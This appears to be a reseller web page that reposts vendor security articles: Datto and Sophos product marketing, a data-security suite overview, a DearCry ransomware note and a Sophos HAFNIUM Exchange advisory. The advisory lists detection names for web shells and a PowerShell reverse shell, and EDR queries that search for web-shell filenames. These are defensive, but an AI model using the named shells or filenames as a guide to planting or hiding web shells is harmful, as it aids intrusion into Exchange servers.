- Ransomware Simulator Test: Detected and blocked 100% of in-house samples containing valid attack methods used by ransomware implementing traditional encryption methods and common evasion techniques.
- Performance Test: Impacted performance of managed workstations minimally (bootup time, browser operations, etc), and had the lowest performance impact of the products tested against.
To learn more about how Datto RMM Ransomware Detection can help you protect client endpoints by adding another layer of security to traditional AV products to reduce the impact of crypto-ransomware, chat with a product specialist today.
Datto RMM Ransomware Detection Put to the Test
Source: Datto
[vc_row][vc_column][vc_column_text]Last year, an astounding 51% of organizations were hit by ransomware, with attackers succeeding in encrypting data in 73% of attacks*.
When you consider that a single full-scale attack can set the average business back by nearly $755,000 (USD)*, it’s clear that protecting all your devices and operating systems is not a ‘nice to have’ but a ‘must-have’.
Securing all the devices and platforms people use is also a key pillar in enabling secure remote working— desktops, laptops, mobile devices, Windows, macOS, Linux, Android, and iOS.
Protecting all your devices with Sophos
Sophos Intercept X gives you world-leading protection for your endpoints, servers and mobile devices. It uses multiple layers of technology to stop attackers at multiple points in the kill chain:

Anti-ransomware stops unauthorized encryption, rolling files back to their safe states.
Deep learning AI, developed by Sophos’ AI experts, blocks both known and never-before-seen malware with an incredibly low false-positive rate.
Anti-exploit technology stops exploits, active adversary techniques, and fileless and script-based attacks.
Foundational, signature-based technology stops known threats.
Whatever devices and platforms you use, Intercept X has got you covered:
- Intercept X endpoint secures desktops running Windows and macOS
- Intercept X for Server secures on-prem and cloud-based servers running Windows or Linux
- Intercept X also secures virtual desktops which are susceptible to the same threats as physical laptops.
- And Intercept X for Mobile secures mobile devices running Android, iOS and Chromebook.
Stop human-led attacks with human led-threat hunting
The most devastating cyber threats usually involve human-led attacks, often exploiting legitimate tools and processes such as PowerShell.
Hands-on live hacking enables attackers to bypass security products and protocols by modifying their tactics, techniques, and procedures (TTP) on the fly.
Stopping these human-led attacks requires human-led threat hunting.
Hunt down threats with Sophos EDR
Intercept X with EDR — Endpoint Detection and Response — give you the tools to carry out your own threat hunts from the same Sophos console you use to manage your endpoint and server protection.
It’s the first EDR designed for security analysts and IT administrators, so you can add expertise, not headcount.

Plus, in addition to enabling you to investigate suspicious signals and threats, Intercept X EDR also helps you improve your IT hygiene and identify configuration issues that leave you exposed. Common use cases include:
- Identify signs of attempted breaches
- Investigate phishing attacks
- Fix issues with Chrome running slowly
- Manage software compliance and licensing usage
Enlist Sophos’ expert threat hunters
If you don’t have the time, capacity, or skills to do threat hunting yourself, the Sophos Managed Threat Response service is here to help.
Our team of experts provide 24/7 detection and response capabilities delivered as a fully-managed service. They proactively hunt for and validate potential threats — and stop incidences before they cause harm.
Securing devices without compromising privacy
When it comes to securing your workforce, there’s one final consideration: employee-owned devices, aka BYOD. As an IT team, you want to manage and secure both company-owned and personal devices without compromising users’ privacy.
Sophos Mobile is a unified endpoint management solution that integrates natively with Sophos Intercept X and supports management of Windows 10, macOS, iOS, and Android devices.
It lets you secure any combination of personal and corporate-owned devices with minimal effort and is ideal for BYOD scenarios.
Securing the anywhere organization
To learn more about how Sophos can help you enable users to work securely on any device from any location, read our solution brief Securing the Anywhere Organization.
*The State of Ransomware 2020, Sophos
Source: Sophos[/vc_column_text][/vc_column][/vc_row]
[vc_row][vc_column][vc_column_text]Data is one of the valuable commodities shared by all organizations regardless of size, location, or the industry it operates in. Today, businesses hold more data than ever, with large volumes being generated, stored, sent, and received. There is more regulation to govern data, requiring organizations to protect it from unauthorized access. There are also more data breaches, resulting in large fines, and the loss of customers and reputation. It’s a challenging environment, especially in light of remote work being a permanent reality for many organizations whose employees need to securely collaborate from anywhere.
To Secure Data, Visibility is Key
In a recent HelpSystems study, CISOs agreed that data visibility is their biggest cybersecurity weakness. How can organizations possibly govern data effectively if they don’t know what data they have, where it lives, how it is shared, or who has access to it? Understanding this information significantly improves a company’s ability to manage and control its data and helps them select the right technology to ensure it remains protected and secure throughout its lifetime.
Traditionally, data security focused on controlling the infrastructure – and the networks and devices that operate within it – locking data down and tightly controlling who has access to it. While secure, this makes collaboration very difficult and leads to poor productivity.
Modern data security solutions focus on protecting the data itself. This means that organizations can take full advantage of cloud-based applications and operate effectively within hybrid IT environments, as the technology secures the data no matter where it resides or how it travels. The data security ecosystems work to automatically minimize both internal and external threats – be that an employee who accidentally shares sensitive data with the wrong person or a malicious actor looking to release malware when an employee opens an inconspicuous file.
The HelpSystems Data Security Solution
HelpSystems understands that the challenge of data security isn’t something an organization can solve overnight. Data security projects take time to implement, and a modular solution, one where the organization can implement a component, get it working and adding value, and move on to the next, offers the greatest level of flexibility. HelpSystems’ Data Security Suite offers multiple security solutions that can be used independently or together to benefit from economies of scale. Each solution adds a layer of security to the data, from the time it is created to when it reaches its destination, and beyond.
How it Works
Here’s an example of how the Data Security Suite works when the modular solutions are used together as one product suite (see below). Each solution has its own set of capabilities, here we are highlighting just some of the functionality available.

Data enters the organization and role-based permissions help ensure it is safe for internal viewing.
When this data is saved (in this example, as an XLS file), it is classified according to its sensitivity and value to the organization. Metadata labels allow the other data security solutions within the ecosystem to understand that the data is sensitive and requires further protection based on the organizational policy. Classified data may include customer or employee information, intellectual property, financial, or contractual information.
When the data needs to be securely transferred via email or the web, its content is inspected. Metadata provides the information needed to transfer the data compliantly.
The solution also checks to see if the person sending/receiving the data is authorized to do so, and if they are, encrypts it to ensure safety. If the data is not classified yet still contains sensitive information, such as credit card numbers or personally identifiable information (PII), the content can be automatically blocked or redacted.
Finally, data that is approved per the organizational policy to be shared internally or externally is securely transferred, regardless of file size.
The Solutions That Power Helpsystems Suite Include:
- Data classification
- Data loss prevention (DLP) and email security
- Managed file transfer (MFT)
- Encryption
- Secure file collaboration
Securing Valuable Healthcare Data
Here’s an example of where the HelpSystems Data Security solution has been implemented over time to help protect valuable healthcare data sent and received over email:
A healthcare provider needs to remain compliant with HIPAA and safeguard the medical data it shares between hospitals and insurance organizations.
Phase one saw the implementation of the DLP solution to automatically ensure that medical data is only shared with those authorized to receive it. The solution recognizes any sensitive data within emails and, depending on the recipient, can encrypt, block, or redact the content to ensure regulatory compliance. The valuable data held by healthcare providers makes them prospective targets for malicious actors looking to exfiltrate the data, so the solution also inspects and ensures that any hidden data or malicious malware is also automatically removed providing further protection against data breaches.
Phase two saw the implementation of data classification, allowing the healthcare provider to further enhance its compliance through the correct treatment of any classified data.
Protecting Highly Confidential Information
Where an organization needs to share highly confidential information on a regular basis, a managed file transfer (MFT) solution offers a secure and convenient way to transfer large files. The MFT solution can secure the sensitive data often shared by financial service organizations, law firms or legal departments within large enterprises, such as documents, contracts, and letters, and ensures the information remains encrypted while in transit.
If additional security is required to retain control after the data is sent or received, then further access control policies can be applied that stay with the data throughout its lifecycle. Secure file collaboration ensures that confidential data can be tracked, audited, and revoked at any time, no matter where or how it travels.
Ready to Start Your Data Security Journey?
If you’d like to see the tools within our Data Security Suite in action, watch our short six-minute demo video. The video shows how our solution can automatically redact sensitive PII data from emails and how it reads the metadata of classified information to apply the appropriate policy.
Source: Boldon James[/vc_column_text][/vc_column][/vc_row][vc_row row_height_percent=”0″ overlay_alpha=”50″ gutter_size=”3″ column_width_percent=”100″ shift_y=”0″ z_index=”0″ css=”.vc_custom_1616421039768{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}”][vc_column width=”1/1″][vc_separator sep_color=”color-210407″ type=”dashed”][/vc_column][/vc_row][vc_row][vc_column column_width_percent=”100″ align_horizontal=”align_center” gutter_size=”3″ overlay_alpha=”50″ shift_x=”0″ shift_y=”0″ shift_y_down=”0″ z_index=”0″ medium_width=”0″ mobile_width=”0″ width=”1/1″][vc_custom_heading text_color=”color-210407″]
Contact us to find out more about our solutions
[/vc_custom_heading][/vc_column][/vc_row][vc_row row_height_percent=”0″ overlay_alpha=”50″ gutter_size=”1″ column_width_percent=”100″ shift_y=”0″ z_index=”0″][vc_column width=”2/3″][contact-form-7 id=”100335″][/vc_column][vc_column column_width_percent=”100″ gutter_size=”3″ back_color=”color-gyho” overlay_alpha=”50″ shift_x=”0″ shift_y=”0″ shift_y_down=”0″ z_index=”0″ medium_width=”0″ mobile_width=”0″ css_animation=”zoom-in” width=”1/3″][vc_column_text]
Give us a call
+30 210-5914326
+30 211-8000330
[/vc_column_text][/vc_column][/vc_row]
[vc_row][vc_column][vc_column_text]
DearCry is a new ransomware variant that exploits the same vulnerabilities in Micosoft Exchange as Hafnium. It creates encrypted copies of the attacked files and deletes the originals.
DearCry’s encryption is based on a public-key cryptosystem. The public encryption key is embedded in the ransomware binary, meaning it does not need to contact the attacker’s command-and-control server to encrypt your files.
Exchange servers that are setup to only allow internet access for the Exchange services will still become encrypted. Without the decryption key (which is in possession of the attacker) decryption is not possible.
Stopping DearCry ransomware
Sophos Intercept X detects and blocks DearCry ransomware with both CryptoGuard and signature-based protections.
If you are affected by DearCry it means the attackers have taken advantage of the persistence established by Hafnium. You need to both block DearCry ransomware AND neutralize the attackers before they can carry out further attacks.
Secure you network from future attacks
In the wake of Hafnium, multiple actors are now taking advantage of the Exchange/ProxyLogon issues to conduct a range of attacks.
Anyone running on-premises Microsoft Exchange servers should patch as a matter of urgency, and search their network for signs of attack.
Patching alone does not mean you are protected. You also need to investigate for indicators of attack and compromise, as an adversary may have already exploited these vulnerabilities.
[/vc_column_text][/vc_column][/vc_row][vc_row unlock_row=”” row_height_percent=”0″ back_color=”color-150912″ overlay_alpha=”50″ gutter_size=”3″ column_width_percent=”100″ shift_y=”0″ z_index=”0″ shape_dividers=””][vc_column width=”1/1″][vc_custom_heading heading_semantic=”h3″ text_color=”color-xsdn”]For step-by-step instructions on how to determine if you impacted, read our guidance here.[/vc_custom_heading][vc_custom_heading heading_semantic=”h3″ text_color=”color-xsdn” separator=”over”]For help identifying and neutralizing potential adversarial activity in you environment, contact Sophos MTR.[/vc_custom_heading][/vc_column][/vc_row][vc_row][vc_column][vc_column_text]
Source: Sophos
[/vc_column_text][/vc_column][/vc_row]
There’s no argument that the pandemic has driven a massive increase in remote working. During May 2020, 62% of employed Americans were working from home (WFH), up from just 7% pre-COVID.
However, remote working was already a trend even before COVID, and many in-office employees were already transitioning to working from home a few days a week. In the UK, remote working climbed at a rate of 74% in the last decade, while in Australia, about a third of the workforce was regularly WFH.
At the same time, cyber attackers preyed on those remote workers, using them as back doors, gaining multiple entry points and penetrating organizations quickly.
Securing employees in any location
Remote working is a win-win for companies and staff. Employees save commuting time and costs while enjoying added flexibility and greater productivity. Meanwhile, organizations reduced operational costs and turnover rates.
But for IT teams, long-term remote working creates additional security challenges. Whether employees are logging in from their living rooms, visiting a customer location, or sipping coffee at a Wi-Fi hotspot, your network and data must remain protected at all times.
With Sophos, your users can quickly, efficiently, and securely connect and work from anywhere. We offer both traditional VPN-based and zero-trust network access (ZTNA) options.
Sophos VPN

The vast majority of remote workers right now are connecting to the main office and cloud-based resources (SaaS or Public Cloud) via VPN. At Sophos, we have a long history of enabling secure remote VPN connections with Sophos Firewall. In fact, we have two options:
1. The first is Sophos Connect, a free, easy-to-use VPN client that you run on your devices. Simple to deploy and configure, Sophos Connect gives your remote users secure access to resources on the corporate network or public cloud from Windows and macOS devices. It’s also hugely popular, and we currently have over 1.4 million active clients.
2. There’s also SD-RED, a plug-and-play remote ethernet device that connects branch offices, remote sites, and individuals to the main network (physical or cloud). It’s the ultimate in small/home office protection with always-on dedicated or split-tunnel VPN that’s easy to deploy and manage with various flexible options. It’s also very portable – about the size of an old DVD player – making it ideal for anyone who needs to access a secure connection at any time and from any location.
Sophos ZTNA: The Future of Secure Connectivity

Many organizations are asking for more than VPN was ever designed to deliver, which is where Sophos Zero Trust Network Access (ZTNA), our new remote access solution, comes in. As the name implies, ZTNA eliminates the concept of implicit trust in an individual based on their presence on the network alone.
Sophos ZTNA, is a great alternative to VPN, enabling users to connect to corporate resources from any location in a straightforward and transparent way. At the same time, it elevates protection and minimizes the risk of lateral movement within the network by continually assessing identity and device health before allowing access.

Sophos ZTNA makes sure the device is enrolled, up-to-date, properly protected, and has encryption automatically enabled. It then uses that information to make decisions based on customizable policies to determine user access and privilege to your critical networked applications.
Sophos ZTNA protects any networked application, whether hosted on a company’s on-premises network, in the public cloud or any other hosting site. It provides coverage for everything from Remote Desktop Protocol (RDP) access to network file shares to applications like Jira, wiki’s, source code repositories, support and ticketing apps, and more.
Sophos ZTNA has three major components:
1. The ZTNA client is installed on users’ devices, providing a transparent user experience that integrates device health and user identity. It’s easy to deploy, alongside our Intercept X endpoint, effectively deploying as a single agent for customers using both of our products. But it can also work with any endpoint solution. It supports Windows initially, with Mac and mobile device support to follow.
2. Sophos Central is your cloud management platform for all things Sophos, including Sophos ZTNA. Use Sophos Central for deployment, to set granular policy controls over who can access what apps under what conditions, and for insightful reporting.
3. The ZTNA Gateway is software- and VM-based for public cloud and virtual environment deployments on-premise. It continuously verifies and validates user identity and device health to provide secure access to apps and data based on policy, and shares log and event data back to Sophos Central. Users can also log into the ZTNA gateway to easily see and launch all the apps they are authorized to access.
For more information on Sophos ZTNA and to join the early access program visit www.sophos.com/ztna.
Source: Sophos
Sophos customers are protected from the exploitation of the new zero-day vulnerabilities affecting Microsoft Exchange.
Four new zero-day vulnerabilities affecting Microsoft Exchange are being actively exploited in the wild by HAFNIUM, a threat actor believed to be a nation state.
Anyone running on-premises Exchange Servers should patch them without delay, and search their networks for indicators of attack.
Sophos protections against HAFNIUM
Sophos MTR, network and endpoint security customers benefit from multiple protections against the exploitation of the new vulnerabilities.
Sophos MTR
The Sophos MTR team has been monitoring our customer environments for behaviors associated with these vulnerabilities since their announcement. If we identify any malicious activity related to these vulnerabilities, we will create a case and be in touch with you directly.
Sophos Firewall
IPS signatures for customers running SFOS and XFOS:
| CVE | SID |
| CVE-2021-26855 | 57241, 57242, 57243, 57244, 2305106, 2305107 |
| CVE-2021-26857 | 57233, 57234 |
| CVE-2021-26858 | 57245, 57246 |
| CVE-2021-27065 | 57245, 57246 |
These signatures are also present on the Endpoint IPS in Intercept X Advanced.
IPS signatures for customers running Sophos UTM:
| CVE | SID |
| CVE-2021-26855 | 57241, 57242, 57243, 57244 |
| CVE-2021-26857 | 57233, 57234 |
| CVE-2021-26858 | 57245, 57246 |
| CVE-2021-27065 | 57245, 57246 |
If you see these detection names on your networks you should investigate further and remediate.
Sophos Intercept X Advanced and Sophos Antivirus (SAV)
Customers can monitor the following AV signatures to identify potential HAFNIUM attacks:
Web shell related
- Troj/WebShel-L
- Troj/WebShel-M
- Troj/WebShel-N
- Troj/ASPDoor-T
- Troj/ASPDoor-U
- Troj/ASPDoor-V
- Troj/AspScChk-A
- Troj/Bckdr-RXD
- Troj/WebShel-O (alert in progress)
- Troj/WebShel-P (alert in progress)
Other payloads
- Mal/Chopper-A
- ATK/Pivot-B
- AMSI/PowerCat-A (Powercat)
- AMSI/PSRev-A (Invoke-PowerShellTcpOneLine reverse shell)
Due to the dynamic nature of the web shells, the shells are blocked but need to be removed manually. If you see these detection names on your networks you should investigate further and remediate.
We have also blocked relevant C2 IP destinations, where it was safe to do so.
In addition, the “lsass dump” stages of the attack are blocked by the credential protection (CredGuard) included in all Intercept X Advanced subscriptions.
Sophos EDR
Sophos EDR customers can leverage pre-prepared queries to identify potential web shells for investigation:
/* Query for known web shell names */
SELECT
datetime(btime,'unixepoch') AS created_time,
filename,
directory,
size AS fileSize,
datetime(atime, 'unixepoch') AS access_time,
datetime(mtime, 'unixepoch') AS modified_time
FROM file
WHERE
(path LIKE 'C:inetpubwwwrootaspnet_client%' OR path LIKE 'C:inetpubwwwrootaspnet_clientsystem_web%' OR path LIKE 'C:Program FilesMicrosoftExchange ServerV15FrontEndHttpProxyowaauth%')
AND filename IN ('web.aspx','help.aspx','document.aspx','errorEE.aspx','errorEEE.aspx','errorEW.aspx','errorFF.aspx','web.aspx','healthcheck.aspx','aspnet_www.aspx','aspnet_client.aspx','xx.aspx','shell.aspx','aspnet_iisstart.aspx','one.aspx','errorcheck.aspx','t.aspx','discover.aspx','aspnettest.aspx','error.aspx','RedirSuiteServerProxy.aspx','shellex.aspx','supp0rt.aspx','HttpProxy.aspx','system_web.aspx','OutlookEN.aspx','TimeoutLogout.aspx','Logout.aspx','OutlookJP.aspx','MultiUp.aspx','OutlookRU.aspx');
/* Query for web shells with randomized 8 character names */
SELECT
datetime(btime,'unixepoch') AS created_time,
regex_match(filename, '[0-9a-zA-Z]{8}.aspx', 0) AS filename,
directory,
size AS fileSize,
datetime(atime, 'unixepoch') AS access_time,
datetime(mtime, 'unixepoch') AS modified_time
FROM file
WHERE (path LIKE 'C:inetpubwwwrootaspnet_client%' OR path LIKE 'C:inetpubwwwrootaspnet_clientsystem_web%' OR path LIKE 'C:Program FilesMicrosoftExchange ServerV15FrontEndHttpProxyowaauth%');
